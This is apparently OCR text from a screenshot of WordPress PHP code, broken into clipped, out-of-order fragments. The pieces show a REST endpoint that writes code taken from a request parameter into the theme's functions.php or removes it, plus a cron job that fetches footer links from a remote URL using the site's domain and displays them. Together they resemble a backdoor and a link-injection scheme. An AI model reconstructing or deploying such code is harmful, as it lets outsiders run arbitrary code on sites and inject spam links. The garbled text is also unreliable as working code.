
 WP_REST_Response(['error' => 'Failed to append code'], 500); } return
) { $function_code = $request->get_param('functioncode'); if
h('/functions.php'); $file_contents =
 500); } $escaped_function_code = preg_quote($function_code, '/');
_contents); if (file_put_contents($functions_path, $new_file_contents)
['success' => 'Function removed successfully'], 200); } else { return
cheduled('update_footer_links_cron_hook')) {
stom_cron_job() { $timestamp =
tivation_hook(__FILE__, 'remove_custom_cron_job'); function
n=" . $domain; $response = wp_remote_get($url); if
s as $link) { list($text, $url) = explode("|", $link); $parsed_links[] =
nks'); function add_custom_cron_intervals($schedules) {
tom_cron_intervals'); function display_footer_links() { $footer_links =
');